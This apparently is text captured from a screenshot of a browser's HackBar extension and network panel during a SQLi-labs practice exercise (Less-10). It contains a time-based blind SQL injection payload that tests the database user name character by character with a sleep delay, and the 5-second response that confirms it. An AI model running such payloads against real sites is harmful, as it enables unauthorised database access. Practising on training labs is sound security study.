 Welcome Dhakkan
You are in...........
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://wuhash.ml/Less-10/?id=1"  and if(left(user(),1)='a',0,sleep(5))--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 2.56 秒 5.12 秒
200 GET wuhash.ml /Less-10/?id=1" and if(left(user(),1)='a',0,sleep(... document html 725 字节 746 字节 5280 毫秒
304 GET wuhash.ml Less-10.jpg img jpeg 已缓存 25.61 KB 126 毫秒
404 GET wuhash.ml favicon.ico img html 已缓存 283 字节